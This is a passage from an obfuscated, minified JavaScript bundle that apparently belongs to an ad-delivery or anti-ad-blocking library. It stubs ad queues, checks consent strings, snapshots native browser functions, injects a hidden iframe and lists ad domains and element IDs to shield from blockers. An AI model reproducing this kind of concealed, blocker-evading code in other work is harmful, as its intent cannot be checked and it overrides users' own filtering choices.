0x0!==arguments[0x0]?arguments[0x0]:[Tq(0x580)])[Tq(0xe8b)](R=>{const Tx=Tq;window[R]=window[R]||{},window[R][Tx(0xb87)]=window[R][Tx(0xb87)]||[],window[R][Tx(0xb87)][Tx(0xbb0)](function(){const TL=Tx,N=function(c){const Te=a2A;try{c&&Te(0x2c4)==typeof c[Te(0x445)]&&(Q['A'][Te(0xeb0)](Te(0x46e)[Te(0x40e)](R),c[Te(0x445)]),setTimeout(()=>c[Te(0x445)]([]),0x0)),Q['A'][Te(0xeb0)](Te(0x16c)[Te(0x40e)](R),c);}catch(G){Q['A'][Te(0xded)](Te(0xc69)[Te(0x40e)](R),G);}return Promise[Te(0x8d8)]({'bids':[],'timedOut':[],'auctionId':null});};N[TL(0x61a)]=function(c){const Tt=TL;return Tt(0x2c4)!=typeof c||Q['A'][Tt(0xeb0)](''[Tt(0x40e)](R,Tt(0xba7))[Tt(0x40e)](c)),c;},window[R][TL(0x4cf)]=N,window[R][TL(0x265)]=function(){const TJ=TL;Q['A'][TJ(0xeb0)](TJ(0xe87)[TJ(0x40e)](R,TJ(0xb20)));},window[R][TL(0xe1d)]=function(){const TO=TL;Q['A'][TO(0xeb0)](TO(0xe87)[TO(0x40e)](R,TO(0x82d)));},window[R][TL(0xebd)]=function(){const TE=TL;return Q['A'][TE(0xeb0)](TE(0xe87)[TE(0x40e)](R,TE(0xa90))),{};};});});}},0x1b34:(w,T,Q)=>{'use strict';const Ty=a2A;Q['d'](T,{'aX':()=>D,'uD':()=>f});var V=Q(0x4c5);const B=Ty(0xd1a);function D(){const TH=Ty,W=V['A'][TH(0xa2d)](B);return W?TH(0x53a)===W:void 0x0;}function f(W){const TS=Ty;V['A'][TS(0x297)](B,W[TS(0xcdf)]());}},0x1ce9:(w,T,Q)=>{'use strict';const TZ=a2A;Q['d'](T,{'A':()=>v});var V=Q(0x2125),B=Q(0x6f7),D=Q(0x261a),f=Q(0x18f7),W=Q(0x1974);class v{static[TZ(0xd0)](I){const Tz=TZ;if(!I[Tz(0x190)])return 0x0;let u;for(u=0x0;u<I[Tz(0x190)][Tz(0x423)][Tz(0xebc)]&&I[Tz(0x190)][Tz(0x423)][u]!==I;u++);return u;}static[TZ(0xf6f)](){const Tb=TZ;let I=arguments[Tb(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return I[Tb(0x2e0)]!==I[Tb(0xb6)];}catch(u){return!0x0;}}static[TZ(0x89f)](){const TF=TZ;if(void 0x0!==v[TF(0x561)])return v[TF(0x561)];if(!v[TF(0xf6f)]())return v[TF(0x561)]=!0x1,!0x1;if(window[TF(0x280)][TF(0xc0e)][TF(0x469)](TF(0xa07))||(0x0,B['EW'])(window[TF(0x280)][TF(0xc0e)]))return v[TF(0x561)]=!0x0,!0x0;try{if((window[TF(0x280)][TF(0xc0e)][TF(0xc8b)]('#')?window[TF(0x280)][TF(0xc0e)][TF(0x521)](0x0,window[TF(0x280)][TF(0xc0e)][TF(0x46f)]('#')):window[TF(0x280)][TF(0xc0e)])===(window[TF(0xab8)][TF(0x280)][TF(0xc0e)][TF(0xc8b)]('#')?window[TF(0xab8)][TF(0x280)][TF(0xc0e)][TF(0x521)](0x0,window[TF(0xab8)][TF(0x280)][TF(0xc0e)][TF(0x46f)]('#')):window[TF(0xab8)][TF(0x280)][TF(0xc0e)]))return v[TF(0x561)]=!0x0,!0x0;}catch(I){}return v[TF(0x561)]=!0x1,!0x1;}static[TZ(0x540)](){const TP=TZ;if(!this[TP(0xf6f)]())return!0x1;try{return window[TP(0xab8)][TP(0x280)][TP(0xc0e)],!0x1;}catch(I){return!0x0;}}static[TZ(0x11f)](I){const TC=TZ,u=TC(0x25f);let g=I[u];return g||(g=f['A'][TC(0x7ec)](),I[u]=g),g;}static[TZ(0x609)](I){const Tj=TZ,u=document[Tj(0xdf0)](Tj(0xdd2)),g=D['A'][Tj(0xa2d)]()[Tj(0x40a)][Tj(0xa2d)][Tj(0x217)](I);for(let k=0x0;k<g[Tj(0xebc)];k++){const p=g[k];D['A'][Tj(0xa2d)]()[Tj(0xb9f)][Tj(0x217)](u,p[Tj(0x201)],p[Tj(0x225)]);}return D['A'][Tj(0xa2d)]()[Tj(0xba0)][Tj(0x297)][Tj(0x217)](u,D['A'][Tj(0xa2d)]()[Tj(0xba0)][Tj(0xa2d)][Tj(0x217)](I)),u;}static[TZ(0xa50)](I,u){const Td=TZ;u[Td(0x6a8)]?D['A'][Td(0xa2d)]()[Td(0xb91)][Td(0x217)](u[Td(0xe12)],I,u[Td(0x6a8)]):D['A'][Td(0xa2d)]()[Td(0xf28)][Td(0x217)](u[Td(0xe12)],I);}static async[TZ(0xe46)](I,u){const n0=TZ;if(D['A'][n0(0xa2d)]()[n0(0xe6c)][n0(0x217)](I,n0(0x104))&&!D['A'][n0(0xa2d)]()[n0(0xe6c)][n0(0x217)](I,n0(0x579))){const g=(0x0,W['c'])(k=>{const n1=n0;D['A'][n1(0xa2d)]()[n1(0x627)][n1(0x217)](I,n1(0xb9d),()=>{k();}),D['A'][n1(0xa2d)]()[n1(0x627)][n1(0x217)](I,n1(0xded),()=>{k();});});return u[n0(0x190)][n0(0x53c)](I,u),g;}return u[n0(0x190)][n0(0x53c)](I,u),(0x0,W['c'])(k=>k());}static async[TZ(0x2d8)](I,u){const n2=TZ;if(D['A'][n2(0xa2d)]()[n2(0xe6c)][n2(0x217)](u,n2(0x104))&&!D['A'][n2(0xa2d)]()[n2(0xe6c)][n2(0x217)](u,n2(0x579))){const g=(0x0,W['c'])(k=>{const n3=n2;D['A'][n3(0xa2d)]()[n3(0x627)][n3(0x217)](u,n3(0xb9d),()=>{k();}),D['A'][n3(0xa2d)]()[n3(0x627)][n3(0x217)](u,n3(0xded),()=>{k();});});return D['A'][n2(0xa2d)]()[n2(0xf28)][n2(0x217)](I,u),g;}return D['A'][n2(0xa2d)]()[n2(0xf28)][n2(0x217)](I,u),(0x0,W['c'])(k=>k());}}(0x0,V['A'])(v,TZ(0x561),void 0x0);},0x4c5:(w,T,Q)=>{'use strict';const n4=a2A;Q['d'](T,{'A':()=>D});var V=Q(0x2125);const B=0x1f40;class D{static[n4(0xbe8)](W){const n5=n4;this[n5(0x32e)]=W;}static[n4(0xa2d)](W){const n6=n4;let v=!(arguments[n6(0xebc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[n6(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:n6(0x98f);try{return v&&(W=f(W)),window[I][n6(0x558)](W);}catch(l){return'';}}static[n4(0x297)](W,v){const n7=n4;let I=!(arguments[n7(0xebc)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],l=arguments[n7(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:n7(0x98f);try{if(I&&(W=f(W)),!this[n7(0x32e)])return window[l][n7(0x4e9)](W,v);(async function(){const nT=n7,{enableGpp:u=!0x1}={},g=await function(p){const {tcfTimeoutMs:U=B,requireTcString:R=!0x0}=p||{};return new Promise(async(N,G)=>{const nA=a2A;try{var X,K;await(function(){const n8=a2A;let x=arguments[n8(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((L,J)=>{const n9=n8,O=Date[n9(0xdb7)](),E=()=>{const nm=n9;nm(0x2c4)!=typeof window[nm(0x68f)]?Date[nm(0xdb7)]()-O>x?J(new Error(nm(0xa1d))):setTimeout(E,0x32):L(window[nm(0x68f)]);};E();});}(U));let h=!0x1;const M=x=>!(!x||nA(0xf56)!==x[nA(0xc77)]&&nA(0xf55)!==x[nA(0xc77)]||R&&!x[nA(0xde2)]),q=(x,L)=>{const no=nA;if(L&&!h&&M(x)){h=!0x0;try{var J,O;null===(J=(O=window)[no(0x68f)])||void 0x0===J||J[no(0x217)](O,no(0x11b),0x2,()=>{},x[no(0xf13)]);}catch{}N(x);}};null===(X=(K=window)[nA(0x68f)])||void 0x0===X||X[nA(0x217)](K,nA(0x9ad),0x2,q),setTimeout(()=>{const nY=nA;h||G(new Error(nY(0x9dd)));},U);}catch(x){G(x);}});}();if(!function(p){const nw=a2A;var U,R;return!!(null!==(U=null===(R=p[nw(0x655)])||void 0x0===R?void 0x0:R[nw(0x12f)])&&void 0x0!==U?U:{})[0x1];}(g))throw new Error(nT(0x9d1));let k;if(u)try{k=await(function(){const nn=nT;let p=arguments[nn(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((U,R)=>{const nQ=nn,N=Date[nQ(0xdb7)](),c=()=>{const nr=nQ;nr(0x2c4)!=typeof window[nr(0x7a2)]?Date[nr(0xdb7)]()-N>p?R(new Error(nr(0x26a))):setTimeout(c,0x32):((()=>{const nV=nr;try{var G,X,K,h;null===(G=(X=window)[nV(0x7a2)])||void 0x0===G||G[nV(0x217)](X,nV(0x9ad),(s,M)=>{const nB=nV;M&&s&&(nB(0x361)===s[nB(0x3b6)]||nB(0xe6f)===s[nB(0x3b6)])&&U(s);}),null===(K=(h=window)[nV(0x7a2)])||void 0x0===K||K[nV(0x217)](h,nV(0xef3),(s,M)=>{const nD=nV;M&&s&&U({'eventName':nD(0x426),'data':s});});}catch{}})());};c();});}());}catch(p){console[nT(0x973)](p);}return{'result':await Promise[nT(0x8d8)]((U=>{const nf=nT;let {tcData:R,gppInfo:N}=U;window[l][nf(0x4e9)](W,v);})({'tcData':g,'gppInfo':k})),'tcData':g,'gppInfo':k};}()[n7(0xe11)](u=>{}));}catch(u){}}static[n4(0xb08)](W){const nW=n4;let v=!(arguments[nW(0xebc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[nW(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:nW(0x98f);try{return v&&(W=f(W)),window[I][nW(0x52f)](W);}catch(l){}}}(0x0,V['A'])(D,n4(0x32e),!0x1);const f=W=>''[n4(0x40e)](window[n4(0x280)][n4(0x321)],n4(0x409))[n4(0x40e)](btoa(W));},0x1fbd:(w,T,Q)=>{'use strict';Q['d'](T,{'B3':()=>W,'I1':()=>B,'Nq':()=>f});let V=!0x1;function B(){return V;}const D=()=>{V=!0x0;};function f(){const nv=a2A;window[nv(0x9ad)](nv(0x296),D);}function W(){const ni=a2A;window[ni(0x11b)](ni(0x296),D);}},0xbb5:(w,T,Q)=>{'use strict';const nI=a2A;Q['d'](T,{'A':()=>D});const V={'HTMLIFrameElement_contentWindow':()=>Object[nI(0x89a)](HTMLIFrameElement[nI(0x431)],nI(0xa06)),'XMLHttpRequest_open':()=>f(window,nI(0x65b),nI(0xd4)),'Window_decodeURIComponent':()=>f(window,nI(0x5e4),nI(0x3f4)),'Window_fetch':()=>f(window,nI(0x5e4),nI(0x933)),'Element_setAttribute':()=>f(window,nI(0x649),nI(0x454)),'EventTarget_addEventListener':()=>f(window,nI(0xcd0),nI(0x9ad))},B=nI(0xbfa)+window[nI(0x73e)](window[nI(0x280)][nI(0xc0e)]),D={'get'(){const nl=nI;return this[nl(0x40c)](),window[B];},'collectOne'(W){window[B]=window[B]||{},window[B][W]||(window[B][W]=V[W]());},'collect'(){const nu=nI;window[B]=window[B]||{};for(const [W,v]of Object[nu(0x712)](V))window[B][W]||(window[B][W]=v());}};function f(W,v,I){const ng=nI;var l,u,g;return ng(0xa52)===v[ng(0xbf6)]()?W[I]:ng(0xe0b)===v?null===(l=W[ng(0xe0b)])||void 0x0===l?void 0x0:l[I]:ng(0xf07)===v?null===(u=W[ng(0xf07)])||void 0x0===u?void 0x0:u[I]:null===(g=W[v])||void 0x0===g||null===(g=g[ng(0x431)])||void 0x0===g?void 0x0:g[I];}},0x1974:(w,T,Q)=>{'use strict';function V(B){const nk=a2A,D=(f,W)=>{B(f,W);};return D[nk(0xcdf)]=()=>nk(0x58d),new Promise(D);}Q['d'](T,{'c':()=>V});},0x758:(w,T,Q)=>{'use strict';const nU=a2A;Q['d'](T,{'G':()=>D});var V=Q(0x1974);class B{constructor(f,W){const np=a2A;this[np(0x8c9)]=f,this[np(0xdcb)]=W;}}class D{static[nU(0x5ff)](f,W){const nR=nU;let v=arguments[nR(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,V['c'])((I,l)=>{const nN=nR;try{const u=new XMLHttpRequest();u[nN(0xd1e)]=g=>{const nc=nN;0x4===u[nc(0xb9a)]&&I(new B(u[nc(0x8c9)],u[nc(0xd3c)]));},u[nN(0xd4)](f,W),u[nN(0x662)](v);}catch(g){l(g);}});}}},0x197c:(w,T,Q)=>{'use strict';Q['d'](T,{'Y':()=>v,'p':()=>I});var V=Q(0x23b5),B=Q(0xbb5),D=Q(0x6f7);let f=null,W=!0x1;function v(u){const nG=a2A;if(null===f){f=document[nG(0xdf0)](nG(0x115)),f[nG(0x963)][nG(0xee0)](nG(0x219),'0'),f[nG(0x963)][nG(0xee0)](nG(0x800),'0'),f[nG(0x963)][nG(0xee0)](nG(0x1a1),nG(0x51d)),f[nG(0x963)][nG(0xee0)](nG(0x337),nG(0x59c)),B['A'][nG(0xa2d)]()[nG(0xb9f)][nG(0x217)](f,nG(0x754),nG(0x25b));const g=(0x0,D['Wq'])({'protectUrlContext':u,'url':V['A'][nG(0x851)]+nG(0x918),'endpoint':V['A'][nG(0x851)]});B['A'][nG(0xa2d)]()[nG(0xb9f)][nG(0x217)](f,nG(0xea0),nG(0x179)[nG(0x40e)](g,nG(0xca4)));const k=p=>{const na=nG;na(0x1b9)===p[na(0x83f)][na(0x3a5)]&&(W=!0x0,window[na(0x11b)](na(0x74c),k));};window[nG(0x9ad)](nG(0x74c),k),document[nG(0xbd0)][nG(0x2c9)](f);}return f;}const I=async(u,g)=>new Promise(async(k,p)=>{const nX=a2A,U=v(u);for(;!W;)await new Promise(G=>setTimeout(G,0x7b));const R=B['A'][nX(0xa2d)]()[nX(0xb4b)][nX(0xa2d)][nX(0x217)](U,window);if(!R)return k(!0x0);const N=new MessageChannel();N[nX(0xde9)][nX(0x57e)]=G=>{const nK=nX;k(G[nK(0x83f)]);},R[nX(0x3d8)]({'type':nX(0xd74),'src':g},'*',[N[nX(0xe5)]]);});},0x1fae:(w,T,Q)=>{'use strict';const nh=a2A;Q['d'](T,{'Bo':()=>N,'VS':()=>R,'pI':()=>G,'sU':()=>M,'ts':()=>q,'v5':()=>K,'xP':()=>x,'yu':()=>X});var V=Q(0x6f7);const B=[nh(0x4b8),nh(0x1cd),nh(0x1a8),nh(0xb6a),nh(0x4be),nh(0xf1a),nh(0xdc6),nh(0xa56),nh(0x3fb),nh(0xf44),nh(0x2c0),nh(0x11c),nh(0x3b4),nh(0x21e),nh(0x751),nh(0xe0c),nh(0xc07),nh(0x620),nh(0x18e),nh(0x637),nh(0x91d),nh(0x616),nh(0x1ac),nh(0x1e2),nh(0xe51),nh(0x70e),nh(0xb51),nh(0x9d0),nh(0x4d8),nh(0xcb3),nh(0x3a0),nh(0x555),nh(0x610),nh(0xb11),nh(0xb6b),nh(0xa48),nh(0x958),nh(0x402),nh(0x66f),nh(0x69c),nh(0xb4e),nh(0x728),nh(0x34e),nh(0xd3),nh(0xd91),nh(0x52a),nh(0x1df),nh(0xf04),nh(0x5e7),nh(0xe5c),nh(0x75c),nh(0xe33),nh(0x751),nh(0xc0c),nh(0x2a2),nh(0x770),nh(0x4f8),nh(0x19c),nh(0x915),nh(0x759),nh(0xad1),nh(0x902),nh(0x26e),nh(0x657),nh(0x684),nh(0xe2d),nh(0xf35),nh(0x6e1),nh(0xaa3),nh(0x25a),nh(0x656),nh(0xd13),nh(0x957),nh(0x1db),nh(0xcaa),nh(0xccc),nh(0x9ce),nh(0x24d),nh(0xe15),nh(0x5c9),nh(0x728),nh(0x6ec),nh(0x788),nh(0x8f8),nh(0x10b),nh(0xf01),nh(0x2d5),nh(0x5e1),nh(0xa71),nh(0x2a3),nh(0x1ae),nh(0x41e),nh(0x5e2),nh(0x7c3),nh(0xef9),nh(0x31a),nh(0x2f8),nh(0xab1),nh(0xd9d),nh(0x2fe),nh(0x86a),nh(0x221),nh(0x93b),nh(0x5de),nh(0x4c0),nh(0x850),nh(0xe48),nh(0x474),nh(0x43d),nh(0xf19),nh(0x2dc),nh(0xdf),nh(0x1ac),nh(0xdb3),nh(0x29c),nh(0xeb),nh(0x208),nh(0xc81),nh(0xcb7),nh(0x9ba),nh(0xe96),nh(0x598),nh(0x22c),nh(0x270),nh(0x8dc),nh(0xc3d),nh(0xbcc),nh(0x26f),nh(0xbcf),nh(0x37b),nh(0x664),nh(0x544),nh(0xa2a),nh(0x304),nh(0x932),nh(0xd4f),nh(0xc6b),nh(0x6b9),nh(0x167),nh(0x358),nh(0xea7),nh(0xcd9),nh(0x24c),nh(0x54e),nh(0xdb0),nh(0xd7),nh(0x732),nh(0xe02),nh(0xca2),nh(0xbd4),nh(0x434),nh(0xc20),nh(0xbfb),nh(0x805),nh(0xd24),nh(0xb7d),nh(0x112),nh(0xc27),nh(0x525),nh(0xb95),nh(0x6d2),nh(0x599),nh(0x4c2),nh(0x7b1),nh(0xcf9),nh(0x737),nh(0xf22),nh(0x8b3),nh(0x524),nh(0x5fb),nh(0x711),nh(0xccb),nh(0xa4d),nh(0xf76),nh(0x230),nh(0x2ec),nh(0x885),nh(0xc95),nh(0xbb8),nh(0x131),nh(0xb67),nh(0xd41),nh(0x19b),nh(0xf4e),nh(0xb17),nh(0x92f),nh(0x836),nh(0xb19),nh(0x3f7),nh(0xda7),nh(0xe76),nh(0x707),nh(0x8c4),nh(0x58e),nh(0xf1c),nh(0xc5a),nh(0x3bd),nh(0x7cb),nh(0xd3e),nh(0x987),nh(0xf4e),nh(0x4c3),nh(0x689),nh(0x5b5),nh(0x813),nh(0x63f),nh(0xca5),nh(0x267),nh(0xe1e),nh(0x927),nh(0x2e3),nh(0xf25),nh(0xdb),nh(0x247),nh(0xcba),nh(0x919),nh(0x278),nh(0xbd1),nh(0xe79),nh(0x71e),nh(0xde8),nh(0x19a),nh(0xa60),nh(0xe04),nh(0x1d0),nh(0xf59),nh(0x77f),nh(0x7cd),nh(0x2ef),nh(0x479),nh(0x6e0),nh(0x33f),nh(0xb73),nh(0xcad),nh(0xf21),nh(0x503),nh(0x72e),nh(0xc32),nh(0xd65),nh(0xd8),nh(0x585),nh(0xd3a),nh(0x65d),nh(0x137),nh(0x98e),nh(0x399),nh(0xdc5),nh(0x39c),nh(0xa5f),nh(0x64a),nh(0x28e),nh(0x400),nh(0x226),nh(0xe65),nh(0x1f5),nh(0x391),nh(0x6bc),nh(0xdaa),nh(0x91f),nh(0x5c4),nh(0x340),nh(0xb9e),nh(0xb66),nh(0xb1b),nh(0x4c5),nh(0xc9a),nh(0x477),nh(0xc80),nh(0x14d),nh(0xee3),nh(0xef0),nh(0x727),nh(0x89b)],D=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],W=[nh(0x9ea),nh(0x7ca),nh(0xa5c),nh(0xd2d),nh(0x7b4),nh(0x69b),'Ad',nh(0xf8),nh(0x7fc),nh(0x211),nh(0x964),nh(0xe57),nh(0xc39),nh(0x377),nh(0x6f3),nh(0x271),nh(0x844),nh(0x1d6),nh(0x998),nh(0x76f),nh(0x289),nh(0xea3),nh(0x26c),nh(0x83b),nh(0xb4f),nh(0x2a9),nh(0x4a2),nh(0x76d),nh(0xdd5),nh(0xb4d),nh(0xd2f),nh(0xc3),nh(0xe5d),nh(0xa41),nh(0xb07),nh(0xce4),nh(0x286),nh(0xd19),nh(0xd83),nh(0x920),nh(0x371),nh(0x4c1),nh(0x5c3),nh(0x56e),nh(0x721),nh(0x1d4),nh(0x896),nh(0x8d3),nh(0xbd9),nh(0x864),nh(0x125),nh(0x83a),nh(0x7b0),nh(0xa0c),nh(0x1cf),nh(0x90f),nh(0x984),nh(0x86b)],v=['ad',nh(0x541),'Ad',nh(0x914)],I=[nh(0xeb7),nh(0xc93),nh(0x7c1)],k=[],U=[{'key':nh(0xc0b),'value':[nh(0x14c)]}];function R(L){const ns=nh;var J,O,H,Z,z,F,P,j,m0,m1;const m2=[...v,...null!==(J=null==L?void 0x0:L['id'])&&void 0x0!==J?J:[]],m3=[...W,...null!==(O=null==L?void 0x0:L[ns(0xb57)])&&void 0x0!==O?O:[]],m4=[...B,...null!==(H=null==L?void 0x0:L[ns(0x7de)])&&void 0x0!==H?H:[]][ns(0xd07)](mo=>ns(0x3dd)!==mo),m5=[...D,...null!=L&&L[ns(0x1e9)]?[new RegExp(L[ns(0x1e9)][ns(0x5a7)]('|'))]:[]],m6=[...k,...null!==(Z=null==L?void 0x0:L[ns(0x9d6)])&&void 0x0!==Z?Z:[]],m7=[...null!==(z=null==L?void 0x0:L[ns(0x780)])&&void 0x0!==z?z:[]],m8={'id':[{'type':ns(0x9bd),'value':ns(0xa04)},{'type':ns(0x9bd),'value':ns(0xbc8)},{'type':ns(0x9bd),'value':ns(0xf6d)},...null!==(F=null==L||null===(P=L[ns(0x890)])||void 0x0===P?void 0x0:P['id'])&&void 0x0!==F?F:[]],'url':[{'type':ns(0x4ee),'value':ns(0x6fc)},...null!==(j=null==L||null===(m0=L[ns(0x890)])||void 0x0===m0?void 0x0:m0[ns(0x857)])&&void 0x0!==j?j:[]]},m9=[...I,...null!==(m1=null==L?void 0x0:L[ns(0x315)])&&void 0x0!==m1?m1:[]],mm=mo=>mo[ns(0xdd4)](/[.*+?^${}()|[\]\\]/g,ns(0x69d)),mA=new RegExp([...m3[ns(0x1c5)](mm),...m2[ns(0x1c5)](mo=>'\x5cb'[ns(0x40e)](mm(mo),'\x5cb')),...m9[ns(0x1c5)](mm),...m4[ns(0x1c5)](mm),...m5[ns(0x1c5)](mo=>mo[ns(0xeea)])][ns(0x5a7)]('|'));return{'ids':m2,'idSubstrings':m3,'idRegex':new RegExp(m3[ns(0x5a7)]('|')),'cssTargetRegex':mA,'domains':m4,'urlRegexes':m5,'selectorsToForceProtect':m7,'attributes':m9,'attributeValueKeys':U,'tagName':m6,'exclusionRules':m8};}function N(L,J){const nM=nh;return!(!L[nM(0xd6c)][nM(0xc8b)](J)&&!L[nM(0xa45)][nM(0x96e)](J))&&!L[nM(0x890)]['id'][nM(0xe60)](O=>nM(0x4ee)===O[nM(0x3a5)]?O[nM(0x225)]===J:nM(0x9bd)===O[nM(0x3a5)]?J[nM(0xc8b)](O[nM(0x225)]):void O[nM(0x3a5)]);}function G(L,J){const nq=nh;if(null==J||''===J)return!0x1;const O=(0x0,V['GX'])(J);return!!O&&(!(!L[nq(0x9bb)][nq(0xe60)](E=>O[nq(0xb2)][nq(0xd02)](E))&&!L[nq(0xa03)][nq(0xe60)](E=>E[nq(0x96e)](O[nq(0xc0e)])))&&!L[nq(0x890)][nq(0x857)][nq(0xe60)](E=>nq(0x4ee)===E[nq(0x3a5)]?E[nq(0x225)]===O[nq(0xc0e)]:nq(0x9bd)===E[nq(0x3a5)]?O[nq(0xc0e)][nq(0xc8b)](E[nq(0x225)]):void 0x0));}function X(L,J){const nx=nh;return J[nx(0x469)](nx(0x745))&&L[nx(0x315)][nx(0xc8b)](J);}function K(L,J,O){const ne=nh;return!!O&&L[ne(0xd14)][ne(0xe60)](E=>{const nL=ne;let {key:H,value:S}=E;return H===J&&S[nL(0xc8b)](O);});}function M(L,J){const nt=nh;return!!(J[nt(0x6d5)]('id')&&N(L,J['id'])||J[nt(0x6d5)](nt(0x114))&&N(L,J[nt(0x7ec)])||J[nt(0x6d5)](nt(0x104))&&G(L,J[nt(0xdd9)](nt(0x104)))||J[nt(0x6d5)](nt(0xc0e))&&G(L,J[nt(0xdd9)](nt(0xc0e))));}function q(L,J){const nJ=nh;return L[nJ(0x9d6)][nJ(0xe60)](O=>O[nJ(0xbf6)]()===J[nJ(0xbf6)]());}function x(L,J){const nO=nh;return L[nO(0xdc1)][nO(0x96e)](J);}},0x190b:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>B});var V=Q(0xebc);const B={'encode':function(W){const nE=a2A;let v=arguments[nE(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,V['i7'])();return v['id']+W[nE(0xd31)]('')[nE(0x1c5)](I=>v[nE(0xc4f)][nE(0xc8b)](I)?String[nE(0x5cc)](v[nE(0x667)])+D(v[nE(0xc4f)],v[nE(0x455)],I):v[nE(0x47d)][nE(0xc8b)](I)?String[nE(0x5cc)](v[nE(0x85c)])+D(v[nE(0x47d)],v[nE(0x39e)],I):D(v[nE(0xdbb)],v[nE(0xa9c)],I))[nE(0x5a7)]('');},'decode':W=>{const ny=a2A,v=(0x0,V['i7'])(W[ny(0x521)](0x0,0x4));if(!v)throw new Error(ny(0x8f0)+W);const I=W[ny(0x521)](0x4);let l=0x0;return I[ny(0xd31)]('')[ny(0x1c5)](u=>{const nH=ny;if(0x0==l&&u===String[nH(0x5cc)](v[nH(0x667)]))return l=0x1,'';if(0x0==l&&u===String[nH(0x5cc)](v[nH(0x85c)]))return l=0x2,'';if(0x0!=l){const g=l;if(l=0x0,0x1==g)return v[nH(0x455)][nH(0xc8b)](u)?f(v[nH(0xc4f)],v[nH(0x455)],u):f(v[nH(0xdbb)],v[nH(0xa9c)],u)+u;if(0x2==g)return v[nH(0x39e)][nH(0xc8b)](u)?f(v[nH(0x47d)],v[nH(0x39e)],u):f(v[nH(0xdbb)],v[nH(0xa9c)],u)+u;throw new Error(nH(0x368)+g);}return f(v[nH(0xdbb)],v[nH(0xa9c)],u);})[ny(0x5a7)]('');}};function D(W,v,I){const nS=a2A;if(0x1!==I[nS(0xebc)])throw new Error(nS(0x70b));return W[nS(0xc8b)](I)?v[W[nS(0x46f)](I)]:I;}function f(W,v,I){const nZ=a2A;if(0x1!==I[nZ(0xebc)])throw new Error(nZ(0x70b));return v[nZ(0xc8b)](I)?W[v[nZ(0x46f)](I)]:I;}},0xebc:(w,T,Q)=>{'use strict';const nb=a2A;Q['d'](T,{'$o':()=>f,'i7':()=>D});var V=Q(0x23b5),B=Q(0x18f7);function D(k){const nz=a2A;return k?g[nz(0xaaf)](p=>p['id']===k):V['A'][nz(0xeb0)]?v[0x0]:B['A'][nz(0x897)](v);}const f=()=>v[v[nb(0xebc)]-0x1];function W(k){const nF=nb,p=[nF(0x4f2),nF(0xe2a),nF(0xaad),nF(0xbe),nF(0xe7),nF(0x435),nF(0x354),nF(0x29e),nF(0xb06)],U={};for(let R=0x0;R<p[nF(0xebc)];R++){const N=k[R];U[atob(p[R])]=nF(0x611)==typeof N?atob(N):N;}return U;}const v=[[nb(0xf42),nb(0xbc),nb(0x708),0x75,nb(0xe77),nb(0x966),0x39,nb(0x666),nb(0x863)],[nb(0xda6),nb(0xd2a),nb(0x390),0x75,nb(0xdd8),nb(0xed1),0x73,nb(0x891),nb(0xa85)],[nb(0x59d),nb(0x25d),nb(0xd1b),0x61,nb(0xa08),nb(0x7fb),0x72,nb(0x39f),nb(0x80b)],[nb(0xa69),nb(0x3d3),nb(0xd6a),0x6a,nb(0xafc),nb(0x15e),0x35,nb(0xb3e),nb(0x5c0)]][nb(0x1c5)](k=>W(k)),I=[[nb(0x4ef),nb(0x848),nb(0x18b),0x77,nb(0x108),nb(0xc5c),0x66,nb(0xa21),nb(0xf0c)],[nb(0x403),nb(0xd2e),nb(0x660),0x39,nb(0xd75),nb(0xd8c),0x65,nb(0x78d),nb(0x459)],[nb(0xf1d),nb(0xd45),nb(0xaef),0x66,nb(0x623),nb(0x1f6),0x38,nb(0xd0b),nb(0x6dc)],[nb(0x21b),nb(0x32c),nb(0x953),0x61,nb(0xca),nb(0xaa9),0x73,nb(0x7d5),nb(0xc2e)],[nb(0xa91),nb(0x633),nb(0xc83),0x79,nb(0xb10),nb(0xd71),0x6e,nb(0x50d),nb(0x824)],[nb(0x1b2),nb(0xab2),nb(0xb16),0x76,nb(0xa01),nb(0xb1a),0x73,nb(0x5ae),nb(0xb97)],[nb(0x2ee),nb(0x4b3),nb(0x2df),0x70,nb(0x7f4),nb(0x2fb),0x72,nb(0xf32),nb(0xecb)],[nb(0xb3f),nb(0xb81),nb(0x4a9),0x6b,nb(0x3a7),nb(0xca6),0x68,nb(0xaa7),nb(0x259)],[nb(0xaac),nb(0xc45),nb(0x772),0x73,nb(0x49b),nb(0x487),0x68,nb(0xb02),nb(0xb0c)],[nb(0xbe7),nb(0x560),nb(0x185),0x61,nb(0xc13),nb(0xe89),0x65,nb(0x5fc),nb(0xb2d)],[nb(0xb7c),nb(0x904),nb(0xfe),0x6a,nb(0xb1c),nb(0xdb9),0x6b,nb(0x193),nb(0x254)],[nb(0x27c),nb(0x18c),nb(0x4ab),0x66,nb(0x7e9),nb(0xbaf),0x39,nb(0x888),nb(0xa53)],[nb(0xd2b),nb(0x923),nb(0xf6a),0x67,nb(0x1ad),nb(0x56c),0x61,nb(0x8b5),nb(0x5f1)],[nb(0x251),nb(0x516),nb(0x84a),0x38,nb(0xad3),nb(0x5ac),0x31,nb(0x2c3),nb(0x5f4)],[nb(0x86e),nb(0x6ed),nb(0x5b9),0x6f,nb(0x63e),nb(0xdf7),0x68,nb(0xc70),nb(0xd7a)],[nb(0xa8c),nb(0x1d8),nb(0x592),0x6b,nb(0x710),nb(0x140),0x32,nb(0xcd4),nb(0xb74)]][nb(0x1c5)](k=>W(k)),g=[...v,...I];},0x143c:(w,T,Q)=>{'use strict';const nP=a2A;Q['d'](T,{'Gb':()=>I,'OC':()=>v,'Y_':()=>W,'oi':()=>g,'xm':()=>f});var V=Q(0x4c5),B=Q(0x190b),D=(Q(0x23b5),Q(0x18f7));const 